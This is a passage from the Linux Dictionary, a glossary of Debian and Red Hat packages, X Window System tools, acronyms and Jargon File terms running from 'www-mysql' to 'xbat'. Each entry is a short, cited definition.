www−mysql and the resulting web page sent to the browser. All SQL commands and queries supported by mySQL can be used via www−mysql. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *www−pgsql*

a WWW interface for the PostgreSQL database www−pgsql is a web interface for the PostgreSQL database. SQL commands can be embedded into web pages; these are executed on the server by www−pgsql and the resulting web page sent to the browser. All SQL commands and queries supported by PostgreSQL can be used via www−pgsql. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wwwconfig−common*

Debian web auto configuration. A package to provide common setup scripts for some packages that need apache, php and a database. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wwwoffle*

World Wide Web OFFline Explorer The wwwoffled program is a simple proxy server with special features for use with dial−up internet links. This means that it is possible to browse web pages and read them without having to remain connected. While Online − Caching of pages that are viewed for review later. − Conditional fetching to only get pages that have changed. − Modification of pages e.g. to remove the BLINK tag or popup windows. While Offline − The ability to follow links and mark other pages for download. − Browser or command line interface to select pages for downloading. − Optional info on bottom of pages showing cached date and allowing refresh. − Works with password protected pages and pages containing forms. − Cached pages can be searched with the ht://dig search engine. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wxwin2.2−headers*

wxWindows Cross−platform C++ GUI toolkit (header files) wxWindows is a class library for C++ providing GUI (Graphical User Interface) and other facilities on more than one platform. Version 2.2 currently supports subsets of GTK+, Motif, and MS Windows. This package provides the common header files required to build applications using the wxWindows toolkit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *wyg*

(Where's Your Grammar?) command line parser generator WYG (Where's Your Grammar?) is a tool that automates the use of lex, yacc, and getopt\_long to create a front−end for your projects that can be configured from files or via the command line. For more information, see http://www.larsshack.org/sw/wyg/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *WYGIWYNTYH*

What You Get Is What You Never Thought You Had (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WYSBYGI*

What You See Before You Get It (DTP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WYSIAYG*

/wiz'ee−ayg/ adj. Describes a user interface under which "What You See Is All You Get"; an unhappy variant of WYSIWYG. Visual, `point−and−shoot'−style interfaces tend to have easy initial learning curves, but also to lack depth; they often frustrate advanced users who would be better served by a command−style interface. When this happens, the frustrated user has a WYSIAYG problem. This term is most often used of editors, word processors, and document formatting programs. WYSIWYG `desktop publishing' programs, for example, are a clear win for creating small documents with lots of fonts and graphics in them, especially things like newsletters and presentation slides. When typesetting book−length manuscripts, on the other hand, scale changes the nature of the task; one quickly runs into WYSIAYG limitations, and the increased power and flexibility of a

command−driven formatter like TeX or Unix's troff becomes not just desirable but a necessity. Compare YAFIYGI. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WYSIWIS*

What You See Is What I See From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WYSIWYG*

'What You See Is What You Get'. This term refers to Graphical User Interfaces that present work in a format that is identical to that when printed out. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WYSIWYG*

/wiz'ee−wig/ adj. [Traced to Flip Wilson's "Geraldine" character c.1970] Describes a user interface under which "What You See Is What You Get", as opposed to one that uses more−or−less obscure commands that do not result in immediate visual feedback. True WYSIWYG in environments supporting multiple fonts or graphics is a a rarely−attained ideal; there are variants of this term to express real−world manifestations including WYSIAWYG (What You See Is Almost What You Get) and WYSIMOLWYG (What You See Is More or Less What You Get). All these can be mildly derogatory, as they are often used to refer to dumbed−down user−friendly interfaces targeted at non−programmers; a hacker has no fear of obscure commands (compare WYSIAYG). On the other hand, EMACS was one of the very first WYSIWYG editors, replacing (actually, at first overlaying) the extremely obscure, command−based TECO. See also WIMP environment. [Oddly enough, WYSIWYG has already made it into the OED, in lower case yet.  $-$ ESR] From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *WYSIWYG*

What You See Is What You Get (DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *wzip*

Lossy compression and denoising The program wzip is a preprocessor for LOSSY data compression. A sequence of ascii floating−point numbers is transformed into a sequence of small integers ready for effective compression with e.g. gzip. The program can also be used for effective but time consuming denoising of measurement data. Wzip was originally written for the processing of EDX−linescans. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **X**

*X*

a portable, network−transparent window system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*X*

See XFree86. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X /X/*

n. 1. Used in various speech and writing contexts (also in lowercase) in roughly its algebraic sense of `unknown within a set defined by context' (compare N). Thus, the abbreviation 680x0 stands for 68000, 68010, 68020, 68030, or 68040, and 80x86 stands for 80186, 80286, 80386, 80486, 80586 or 80686 (note that a Unix hacker might write these as 680[0−6]0 and 80[1−6]86 or 680?0 and 80?86 respectively; see glob). 2. [after the name of an earlier window system called `W'] An over−sized, over−featured, over−engineered and incredibly over−complicated window system developed at MIT and widely used on Unix systems. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Extension*

An X extension is program code that extends the X server by adding some significant new functionality missing from the core X protocol, such as direct support for 3−D graphics. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Image Extension*

Provides a mechanism for graphical image management in the client/server environment of X11.

From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Toolkit*

The X Toolkit ( libXt.so) is a widget library that has always come free with X. It is crude−looking by today's standards. It doesn't feature 3D (shadowed) widgets, although it is comes free with X. [The excellent xfig application, an X Toolkit application, was in fact used to do the diagrams in this book.]Motif ( libM.so) is a modern, full−featured widget library that had become an industry standard. Motif is, however, bloated, slow, and dependent on the X toolkit. It has always been an expensive proprietary library. Tk (tee−kay, libtk.so) is a library that is primarily used with the Tcl scripting language. It was probably the first platform−independent library (running on Windows, all UNIX variants, and the Apple Mac). It is, however, slow and has limited features (this is progressively changing). Both Tcl and Motif are not very elegant−looking. Around 1996, we saw a lot of widget libraries popping up with different licenses. V, xforms, and graphix come to mind. (This was when I started to write coolwidgets−−my own widget library.) There was no efficient, multipurpose, Free, and elegant−looking widget library for UNIX. This was a situation that sucked and was retarding Free software development. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Window System*

A graphical windowing environment for UNIX. The underlying programming required by many user interfaces. (Also, see Desktop, Window Manager and XFree86.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Window System*

an advanced, network transparent, windowing, graphical environment, developed at the Massachusetts Institute of Technology, and first released in 1984. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Window System (X)*

An engine and interface for creating graphical desktops and applications. See XFree86. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Windows*

A network windowing environment commony used on UNIX−based workstations. X Windows is a device−independent, application program interface (API) that can run under operatings systems ranging from disk operating systems to a mainframe operating system. It's used most frequently on UNIX machines. Unlike Microsoft Windows 95 and other PC−based windowing environments, X Windows is designed for use on a minicomputer−based network. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X Windows*

X Windows forms the basis for most GUIs on UNIX. It is based upon a network protocol such that a program can run on one computer but be displayed on another. Conceptually, it is a graphical version of Telnet. Key point: X Windows goes in the "wrong" direction. When you log into an X Windows host, the host opens a connection back to the display. As a consequence, it is very useful as a back−channel. In particular, the program xterm provides a raw command−prompt from which a hacker can interact with just as if they had telnetted to the machine. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−face−el*

XFace utility for GNU Emacs. XFace utility for GNU Emacs. If use on XEmacs then x−face−el suggests MULE supported XEmacs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *X−Modem*

One of the earliest reliable file transfer protocols, Xmodem was written in 1977 by Ward Christiansen. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−pgp−sig−el*

X−PGP−Sig mail and news header utility for Emacs. X−PGP−Sig header utility for Emacs. It can be insert/verify PGP signature in X−PGP−Sig: mail/news header. x−pgp−sig.el is for MH(mh−e, Mew and so on), Gnus, Semi−gnus, wl(Wanderlust) VM, cmail etc... (MUA on Emacs). But English Documents is not available. (only Japanese available) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *x−symbol*

WYSIWYG TeX mode for XEmacs This is a WYSIWYG TeX add–on for [X]Emacs21. It shows math symbols, sub/super−scripts via special fonts, and figures via imagemagick. Emacs21 support is still BETA. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−terminal−emulator*

terminal emulator for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−ttcidfont−conf*

Configure TrueType and CID fonts for X. This package configures TrueType fonts and CID fonts (as well as CMaps) for X. It generates .scale file and .alias file from TrueType and CID fonts registered to Defoma, and calls mkfontdir (and mkcfm). Both xtt and freetype backends which are used to handle TrueType fonts in X are supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−window−manager*

Tab Window Manager for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−window−system*

X Window System This metapackage provides substantially all the components of the X Window System as developed by the XFree86 Project, as well as a set of historically popular accessory programs. The development and debugging libraries are not provided by this metapackage. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x−window−system−core*

X Window System core components This metapackage provides the essential components for a standalone workstation running the X Window System. It provides the X libraries, an X server

(except on the S/390 architecture), a set of fonts, and a group of basic X clients and utilities. Higher level metapackages, such as those for desktop environments, can depend on this package and simplify their dependencies. It should be noted that a package providing x−window−manager and a package providing x−terminal−emulator should also be installed to ensure a comfortable X experience. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X−Windows*

A network−based GUI designed for Unix systems, there are thousands of free applications available as source code and compiled executables for X−Windows compatible systems, including PC−based X−terminal emulators. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x10*

Operate X−10 electrical power control modules. X−10 modules are devices that plug into an electrical outlet and allow you to remotely control the power to a lamp or an appliance that is plugged into them. There are also X−10 modules that install in place of wall switches to control lights, and there's one that can be used to set back a thermostat. This program commands up to 256 X−10 modules via a CP−290 serial−interface controller plugged into any serial port of your system. You can use it to automate your home! It's also commonly used to provide control over computers and other devices that might need to be powered up or down via a timed command or remote control. The CP−290 controller stores 128 clock−driven events that it will execute when your computer is turned off, so you can even program your computer to turn itself on at a particular time. You can buy the modules and manual controllers in Radio Shack stores, but the CP−290 serial−interface controller used to command them using your Debian system is slightly harder to find. Instructions on where to order one are included in the documentation of this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *x10−automate*

GUI interface for x10 power line control utility Tk (wish) based GUI for the "x10" home−control program. With this program you can attach icons to your various X10 devices and see them displayed on a toolbar as well as a floor plan of your own. You can also read, write and edit programs to download to the CP−290 controller. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X11*

Version 11 of the X Window System. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X11*

X window System version 11 (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *x11iraf*

X utilities for IRAF (Image Reduction Analysis Facility) Includes the xgterm, ximtool and xtapemon and associated utilities for the Image Reduction and Analysis Facility. WARNING: ximtool requires 8−bit mode or it will fail to start. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *x11perf*

X11 server performance test program From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *x11perfcomp*

X11 server performance comparison program From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *x2vnc*

A dual−screen hack − link a MS−Windows and X display This program merges the capabilities of x2x and vncviewer. It will allow a machine with an X display and a machine with a VNC server running on it's main screen to act as if they were two displays connected to one machine. When you

move your mouse pointer off the screen in a direction of your choosing, the pointer will appear on the other screen instead. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*x2x*

Link two X displays together, simulating a multiheaded display  $x2x$  joins a pair of X displays together, as if they were a single multiheaded display. The pointer can be warped between displays, or, depending on how you start  $x2x$ , can slide from one display to the other when it runs off the edge of the screen. Keyboard focus also moves between displays in the way you'd expect, and the X selection propagates around. At least one of the displays involved (specifically, the one being controlled remotely) must support the XTEST extension. (The servers shipped by Debian support this.) x2x is useful when you have two displays on the same desk, as you can use a single keyboard and mouse to control both. If you want to propagate your selections between displays which are not sharing a desk, you might be more interested in the package propsel. Propsel does not link the displays' keyboard and mouse, which would be confusing in some cases, and can propagate between up to 8 displays, whereas  $x2x$  can handle only two at a time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *X3D−PEX*

X3D−PEX, sometimes called PEX−5, is a version of the Phigs 3D graphics library. See X extension. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *x86info*

Display diagnostic information about i386 CPUs x86info displays diagnostic information about the CPUs fitted to i386 systems. This includes information on the CPU cache configuration, speed and supported features. Some features require the kernel cpuid driver to be available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XA*

eXtended Architecture (IBM, VM, ESA, VM/ESA, XC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xa+cv*

XCIN Anywhere  $+CV$  wrapper for Chinese input in X applications  $XA+CV$  (XCIN Anywhere  $+CV$ ) is a small X library wrapper for XCIN. Users may use this nifty tool to input and display Chinese (both Big5 and GB) characters in almost any X applications (e.g. Netscape 4.x), especially for those that do not support the XIM protocol. Authors: WEI Je−Ren <weijr@magic.math.ntu.edu.tw> CHENG Yuan−Chung <platin@ms31.hinet.net> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XAA*

Xfree86 Acceleration Architecture (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xabacus*

Simulation of the ancient oriental calculator This is the non−motif version by David Bagley. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XACT*

Xante's Accurate Calibration Technology (Xante), "X\*ACT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xae*

XML Authoring Environment for Emacs The XAE is an add−on software package that enables you to use Emacs and your system's HTML browser to create, transform, and display XML documents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xalan*

XSLT processor. Command line utility to process XML files using an XSLT stylesheet. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xalex*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xalf*

Provides feed back while loading X applications Xalf can reliably detect if newly mapped windows are belonging to a particular launched application. It does this by overloading the Xlib function XMapWindow with a version that signals the tracking xalf process. Xalf provides (currently) four different types as "indicators", described below. Invisible Window: Xalf creates an invisible window, to be used in conjunction with a standard task pager like Gnomes tasklist\_applet or the KDE Taskbar. The name of the window is the application name within parenthesis. The small window icon (KWM\_WIN\_ICON) is set to a small hourglass. This indicator is default. Splash screen: An generic splashscreen is displayed during application launch. Mouse cursor change: Xalf adds an hourglass symbol to the mousecursor for the root window and the Gnome panel. Note that the cursor is not changed for the Gnome foot−menu windows. Animated star: An animated indicator resembling the look of that on SGI/Irix machines (a kind of yellow star blinking while loading a program). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xamixer*

Graphical mixer for ALSA ALSA is an effort to create a modules sound system for Linux, while maintaining full compatibility with OSS/Lite. This package contains a graphical front−end (using the GTK+ toolkit) to the ALSA mixer device. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Xandros Linux*

Xandros Desktop OS (formerly Corel's Debian−based distribution) is a desktop system designed to peacefully co−exist and inter−operate with Windows desktop and server systems. The first version of the Xandros Desktop OS was released October 22, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xaos*

real−time interactive fractal zoomer XaoS is a real−time interactive fractal zoomer. It can display the fractals in X, svgalib, and even plain text mode. It displays the Mandelbrot set or one of 8 other fractals and allows you to zoom smoothly into the fractal. Various coloring modes are provided for both the points inside and outside the selected set. In addition, switching between Mandelbrot and Julia fractal types is provided. Other features include autopilot mode, palette changing, image saving, fractal inversion, and a built in fractal tutorial. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *XAPIA*

X.400 API Association (org., X.400, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xapm*

X program to monitor APM battery status On laptop computers, the Advanced Power Management (APM) support provides access to battery status information and may help you to conserve battery power, depending on your laptop and the APM implementation. This package contains xapm(1), an X11 utility that displays the status of the battery. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xapple2*

Apple ][ Emulator This is a fully−functional 100% Apple ][ emulator for X windows. It is partly written in 386 (AT&T) assembler and partly in C. You can switch diskettes using a diskette database through an intuitive interface. Furthermore, it is possible to trim the speed of the emulator and it runs in full speed (approximately) twice as fast as an standard Apple II+ on a 486DX−50. It uses the svgalib's key scancodes and implements the undocumented 6502 instructions (required by at least two games: Bug Attack and MS Pacman). Because the Apple ROMs are copyrighted, they are not included here. You will have to make copies of them from your old Apple computer. If you don't want to mess around with this, you can find a copy at:

http://geta.life.uiuc.edu/~badger/files/apple\_II.rom http://geta.life.uiuc.edu/~badger/files/slot6.rom Transferring your old Apple disks is a bit of work, but you can save yourself the trouble of digging up your old masters by seeing if some kind soul has already done the work for you at: ftp://ftp.apple.asimov.net/pub/apple\_II/images/ Remember, you can only use these ROMs and images legally if you already own the original. Have fun! (Ahhh.... What memories!) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xarchon*

An X11 version of the game Archon. XArchon is a clone of the classic ARCHON game which was distributed by Electronic Arts around 1985. It pits the light side against the dark side in a battle for the control of a chess−like playing board. XArchon consists of a strategy mode, in which pieces are moved around the board, and an arcade mode, in which two pieces attempting to occupy the same square battle one another. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xarclock*

Reversed xclock If clocks had been invented in Argentina (southern hemisphere), they would run counter−clockwise. Down there a sundial runs the other way around! The program is an extension of the standard X clock widget. New features are: Configurable direction of rotation and font support in analog mode. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xargs*

build and execute command lines from standard input From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xasteroids*

X−based asteroids−style arcade game Make big rocks into little ones. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xastir*

X Amateur Station Tracking and Information Reporting Xastir is an APRS client for X. APRS is the Automatic Position Reporting System, a system where objects report their position (usually obtained from GPS) on the air; Xastir displays this information graphically. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xauth*

X authority file utility From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xautolock*

start a program if the X session is idle for some time Xautolock monitors input devices under the X Window System, and launches a program of your choice if there is no activity after a user−configurable period of time. You can use this to automatically start up a screen locker if you have left your computer unattended for some period of time. The program launched need not be a screen locker such as xlock. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xaw3d*

cute 3D replacement for the X Athena widget set [libc5] Xaw3d is a set of 3−D widgets based on the R6.1 Athena Widget set, which adds a three dimensional appearance on some of the widgets of X11 applications dynamically linked against libXaw. This is the libc5 version of xaw3dg library, provided for compatibility with libc5−based programs linking to Xaw3d. This library doesn't contain 3D scrollbars ("arrowscrollbars"), either, please read /usr/share/doc/xaw3d/scrollbars for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Xaw3d*

Xaw3d is an enhanced version of the MIT Athena Widget set for the X Window System. Xaw3d adds a three−dimensional look to applications with minimal or no source code changes. You should install Xaw3d if you are using applications which incorporate the MIT Athena widget set and you want to incorporate a 3D look into those applications. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xaw3dg*

Xaw3d widget set Xaw3d is a set of 3−D widgets based on the Athena Widget set, which adds a three dimensional appearance on some of the widgets of X11 applications linked with this library. Please note that this package no longer adds a three dimensional appearance on applications dynamically linked against libXaw. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *xawtv*

X11 TV application TV application for X11. Supports video4linux devices and the Xvideo extension. For Xvideo support xawtv must be compiled with the XFree86 4.0+ client libraries installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xbanner*

Beautify your XDM login screen XBanner is a program designed to beautify your XDM login screen. It can draw text and render some effect on it, and it can fill the background with a nice pattern of colors. XBanner can also put an image on the screen for you, as well as do some minimal animation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xbase−clients*

miscellaneous X clients An X client is a program that interfaces with an X server (almost always via the X libraries), and thus with some input and output hardware like a graphics card, monitor, keyboard, and pointing device (such as a mouse). This package provides a miscellaneous assortment of several dozen X clients that ship with the X Window System, including: − startx and xinit, which initialize X sessions from the command line;  $-$  xauth, a tool for controlling access to the X session;  $$ xedit, a text editor; − xbiff, a tool which tells you when you have new email; − xcalc, a scientific calculator desktop accessory; − xclipboard, a tool to manage cut−and−pasted text selections; − xcutsel, which exchanges selection and cut buffer contents; − xconsole, which monitors system console messages; − xditview, a viewer for ditroff output; − xeyes, a demo program in which a pair of eyes track the pointer; − xfd, a tool that displays all the glyphs in a given X font; − xfontsel, a tool for browsing and selecting X fonts; − xhost, a very dangerous program that you should never use; − xkill, a tool for terminating misbehaving X clients; − xload, a monitor for the system load average; − xlogo, a demo program that displays the X logo; − xmag, which magnifies parts of the X screen; − xman, a manual page browser; − xmessage, a tool to display message or dialog boxes; − xrefresh, a tool that forces a redraw of the X screen; − xsetroot, a tool for tailoring the appearance of the root window; − xvidtune, a tool for customizing X server modelines for your monitor; − xwd, a utility for taking window dumps ("screenshots") of the X session; − xwud, a viewer for window dumps created by xwd; − oclock and xclock, graphical clocks; − beforelight, a screen saver; − bitmap, a monochrome bitmap file editor; − bmtoa, a tool that converts a monochrome bitmap to ASCII text; − cxpm and sxpm, tools for checking and viewing X pixmap files; – dpsexec, a Display PostScript program that allows the user to interact directly with the PostScript interpreter through a command interface − dpsinfo, a utility for displaying information about the DPS extension present in an X server or provided by a client−side DPS agent − glxgears, a GLX demo that draws three rotating gears, and prints framerate information to standard output − iceauth, a tool for manipulating ICE protocol authorization records; − texteroids, a spinning text demo for the DPS extension − xftcache, a tool that creates an index of FreeType font files in a directory − xset, a tool for setting miscellaneous X server parameters; – xmodmap, a utility for modifying keymaps and pointer button mappings in X; – xsetmode and xsetpointer, tools for handling X Input devices; − setxkbmap, xkbbell, xkbcomp, xkbevd, xkbprint, xkbvleds, and xkbwatch, tools for managing the X keyboard extension  $(XKB)$ ; − xsm, a session manager for X sessions; − smproxy, a session manager proxy for X clients that do not use the X session manager protocol; − xgamma, a tool for querying and setting a monitor's gamma correction; − appres, editres, listres, viewres, and xrdb, which query and update the X resource database; − Xmark, x11perf, x11perfcomp, and xieperf, tools for benchmarking graphical operations under the X Window System; – fstobdf, which retrieves a font in BDF format from an X font server; − xcmsdb, a device color characteristic utility for the X Color Management System; − xstdcmap, a

utility to selectively define standard colormap properties; − xev, an X event displayer; − xfindproxy, a tool to locate X proxy services;  $-$  xlsatoms, which lists interned atoms defined on an X server;  $$ xlsclients, which lists client applications running on an X display; − xlsfonts, a server font list displayer; – xprop, a property displayer for X; – xdpyinfo, a display information utility for X; – xwininfo, a window information utility for X;  $-$  glxinfo, a GLX extension information utility for X;  $$ xvinfo, an Xv extension information utility for X;  $-$  ico, an X graphics demo using an animated polyhedron; − dga, a demo program for the DGA extension; and − xgc, an (unfinished) X graphics demo program. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xbat*

